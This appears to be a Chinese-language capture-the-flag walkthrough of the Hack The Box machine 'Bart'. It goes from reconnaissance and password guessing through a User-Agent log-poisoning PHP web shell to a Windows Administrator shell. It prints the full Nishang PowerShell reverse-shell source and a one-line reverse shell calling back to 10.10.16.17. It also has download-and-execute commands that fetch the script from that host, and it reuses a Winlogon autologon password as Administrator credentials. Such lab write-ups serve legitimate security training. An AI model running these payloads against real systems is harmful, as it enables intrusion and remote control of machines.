信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.81 | TCP:80 |
$ nmap -p- 10.10.10.81 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://forum.bart.htb/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
HTTP
$ curl 10.10.10.81 -I

# echo '10.10.10.81 bart.htb forum.bart.htb' >> /etc/hosts
http://forum.bart.htb/

$ feroxbuster --url http://bart.htb/
samantha
daniel
robert
harvey
daniella
从主页上收集密码
$ cewl -w password.txt -e -a http://forum.bart.htb

username:harvey password:potter
# echo '10.10.10.81 monitor.bart.htb' >> /etc/hosts

# echo '10.10.10.81 internal-01.bart.htb' >> /etc/hosts

http://internal-01.bart.htb/simple_chat/login_form.php
https://github.com/magkopian/php-ajax-simple-chat/tree/master/simple_chat
$ curl -d "uname=maptnh&passwd=WHOAMI123" -X POST http://internal-01.bart.htb/simple_chat/register.php

UA投毒
该函数会向指定的服务器端接口发送请求以记录日志,并且会提前弹出“Done”消息,但实际日志的保存与否要取决于服务器的响应。


http://internal-01.bart.htb/log/log.txt

http://internal-01.bart.htb/log/log.php?filename=log.htm&username=harvey
当我们给出的文件后缀改变时,保存的文件类型也随之改变

GET /log/log.php?filename=rev.php&username=harvey HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_GET[1]);phpinfo(); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=t42g449reqtl5lgqhfachmr632
Upgrade-Insecure-Requests: 1http://internal-01.bart.htb/log/rev.php
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target. .DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.The script is derived from Powerfun written by Ben Turner & Dave Hardy.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch..PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens..EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port. .EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port. .EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port. .LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#> [CmdletBinding(DefaultParameterSetName="reverse")] Param([Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")][Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")][String]$IPAddress,[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")][Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")][Int]$Port,[Parameter(ParameterSetName="reverse")][Switch]$Reverse,[Parameter(ParameterSetName="bind")][Switch]$Bind)try {#Connect back if the reverse switch is used.if ($Reverse){$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)}#Bind to the provided port if Bind switch is used.if ($Bind){$listener = [System.Net.Sockets.TcpListener]$Port$listener.start() $client = $listener.AcceptTcpClient()} $stream = $client.GetStream()[byte[]]$bytes = 0..65535|%{0}#Send back current username and computername$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")$stream.Write($sendbytes,0,$sendbytes.Length)#Show an interactive PowerShell prompt$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')$stream.Write($sendbytes,0,$sendbytes.Length)while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding$data = $EncodedText.GetString($bytes,0, $i)try{#Execute the command on the target.$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )}catch{Write-Warning "Something went wrong with execution of command on the target." Write-Error $_}$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '$x = ($error[0] | Out-String)$error.clear()$sendback2 = $sendback2 + $x#Return the results$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)$stream.Write($sendbyte,0,$sendbyte.Length)$stream.Flush() }$client.Close()if ($listener){$listener.Stop()}}catch{Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port." Write-Error $_}
}
$client = New-Object System.Net.Sockets.TCPClient('10.10.16.17',10033);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()http://internal-01.bart.htb/log/rev.php?1=powershell%20-Command%20%22iex%20(New-Object%20Net.WebClient).DownloadString(%27http://10.10.16.17/Invoke-PowerShellTcp.ps1%27)%22

权限提升 :Winlogon
PS C:\inetpub\wwwroot\internal-01\log> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
DefaultDomainName REG_SZ DESKTOP-7I3S68E
DefaultUserName REG_SZ Administrator
DefaultPassword REG_SZ 3130438f31186fbaf962f407711faddb
PS C:\inetpub\wwwroot\internal-01\log> $username = "BART\Administrator"
PS C:\inetpub\wwwroot\internal-01\log> $password = "3130438f31186fbaf962f407711faddb"
PS C:\inetpub\wwwroot\internal-01\log> $secstr = New-Object -TypeName System.Security.SecureString
PS C:\inetpub\wwwroot\internal-01\log> $password.ToCharArray() | ForEach-Object {$secstr.AppendChar($_)}
PS C:\inetpub\wwwroot\internal-01\log> $cred = new-object -typename System.Management.Automation.PSCredential -argumentlist $username, $secstr
PS C:\inetpub\wwwroot\internal-01\log> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://10.10.16.17/Invoke-PowerShellTcp.ps1') } -Credential $cred -Computer localhost

User.txt
586a8d51938faf4c7933bf01a3d133bd
Root.txt
4dd674244719d9ba4c64e8f550c7f2d2
